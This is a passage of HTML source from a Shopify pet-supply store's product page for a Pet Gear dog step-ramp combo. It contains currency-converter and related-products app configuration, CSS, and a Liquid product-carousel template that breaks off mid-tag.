    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["6148190437572"],handles: ["pet-step-ramp-combination"], title : "Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination", vendors: ["Pet Gear"], types: ["Dog Ramps@Dog Steps"], tags: ["75-100","dog ramps","dog-ramps-dog-steps","dog-travel-products","usa"], collections: [] },
        
        product: {id: "6148190437572", title: "Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination", handle: "pet-step-ramp-combination", price: 7995, compare_at_price: null, images: ["//infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248"], variants: [{"id":37869675413700,"title":"Chocolate","option1":"Chocolate","option2":null,"option3":null,"sku":"PG9916CH","requires_shipping":true,"taxable":true,"featured_image":{"id":23154738954436,"product_id":6148190437572,"position":1,"created_at":"2021-01-12T20:27:26-07:00","updated_at":"2021-02-07T16:57:28-07:00","alt":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Chocolate ","width":450,"height":450,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/pg9916ch-2.jpg?v=1612742248","variant_ids":[37869675413700]},"available":false,"name":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination - Chocolate","public_title":"Chocolate","options":["Chocolate"],"price":7995,"weight":11000,"compare_at_price":null,"inventory_management":"shopify","barcode":"810684008069","featured_media":{"alt":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Chocolate ","id":15325520855236,"position":1,"preview_image":{"aspect_ratio":1.0,"height":450,"width":450,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/pg9916ch-2.jpg?v=1612742248"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37869675446468,"title":"Tan","option1":"Tan","option2":null,"option3":null,"sku":"PG9916TN","requires_shipping":true,"taxable":true,"featured_image":{"id":23171433267396,"product_id":6148190437572,"position":6,"created_at":"2021-01-14T18:31:25-07:00","updated_at":"2021-02-07T17:04:35-07:00","alt":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Tan ","width":1281,"height":1500,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675","variant_ids":[37869675446468]},"available":false,"name":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination - Tan","public_title":"Tan","options":["Tan"],"price":7995,"weight":11000,"compare_at_price":null,"inventory_management":"shopify","barcode":"810684008052","featured_media":{"alt":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Tan ","id":15342222213316,"position":6,"preview_image":{"aspect_ratio":0.854,"height":1500,"width":1281,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675"}},"requires_selling_plan":false,"selling_plan_allocations":[]}], available: false, vendor: "Pet Gear", product_type: "Dog Ramps@Dog Steps", tags: ["75-100","dog ramps","dog-ramps-dog-steps","dog-travel-products","usa"], published_at:"2026-01-02 07:42:20 -0700"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["75-100","all","dog-carriers-travel-accessories","dog-ramps","dog-ramps-dog-steps","dog-steps-stairs-ramps","dog-travel-products","dogs","over-10","over-25","pet-gear"]);globoRelatedProductsConfig.boughtTogetherIds[6148190437572] = false;globoRelatedProductsConfig.upselldatas[6148190437572] = { title: "Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination", collections :["75-100","all","dog-carriers-travel-accessories","dog-ramps","dog-ramps-dog-steps","dog-steps-stairs-ramps","dog-travel-products","dogs","over-10","over-25","pet-gear"], tags:["75-100","dog ramps","dog-ramps-dog-steps","dog-travel-products","usa"], product_type:"Dog Ramps@Dog Steps"};
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


            #ga-product_bought_together{max-width:1170px;margin:15px auto;} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left;}  #ga-product_bought_together .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000;} #ga-product_related{max-width:1400px;margin:15px auto;} #ga-product_related h2{color:#212121;font-size:25px;text-align:center;}  #ga-product_related .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_related span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_related .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000;}
        
        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if 